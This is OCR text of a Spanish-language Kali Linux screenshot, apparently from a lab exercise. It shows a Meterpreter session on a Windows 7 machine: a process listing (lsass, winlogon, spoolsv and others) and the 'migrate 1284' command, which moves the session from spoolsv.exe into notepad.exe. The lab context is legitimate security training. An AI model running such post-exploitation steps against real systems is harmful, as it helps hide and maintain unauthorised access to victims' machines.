 Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones Lugares Terminal mar, 27 de nov, 20:36 1
root@kali: ~
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@kali: ~ × root@kali: ~ ×
336 328 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
344 292 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
372 328 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
432 344 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
448 344 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
456 344 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
548 432 svchost.exe x64 0 NT AUTHORITY\SYSTEM
564 432 svchost.exe x64 0 NT AUTHORITY\SERVICIO LOCAL
616 432 svchost.exe x64 0 NT AUTHORITY\Servicio de red
800 432 sppsvc.exe x64 0 NT AUTHORITY\Servicio de red
844 432 svchost.exe x64 0 NT AUTHORITY\SYSTEM
916 432 svchost.exe x64 0 NT AUTHORITY\SERVICIO LOCAL
1124 432 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1156 432 svchost.exe x64 0 NT AUTHORITY\SERVICIO LOCAL
1284 2696 notepad.exe x64 1 Windows7-PC\Windows7 C:\Windows\System32\NOTEPAD.EXE
1684 2696 taskmgr.exe x64 1 Windows7-PC\Windows7 C:\Windows\system32\taskmgr.exe
1692 432 svchost.exe x64 0 NT AUTHORITY\Servicio de red
1700 432 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
1808 432 svchost.exe x64 0 NT AUTHORITY\SERVICIO LOCAL
2000 432 svchost.exe x64 0 NT AUTHORITY\SERVICIO LOCAL
2064 432 wmpnetwk.exe x64 0 NT AUTHORITY\Servicio de red
2076 432 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2580 432 taskhost.exe x64 1 Windows7-PC\Windows7 C:\Windows\system32\taskhost.exe
2668 844 dwm.exe x64 1 Windows7-PC\Windows7 C:\Windows\system32\Dwm.exe
2696 2648 explorer.exe x64 1 Windows7-PC\Windows7 C:\Windows\Explorer.EXE
2932 548 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem\wmiprvse.exe
meterpreter > migrate 1284
[*] Migrating from 1124 to 1284...
CTRL DERE
ESP 8:36 p. m.
27/11/2018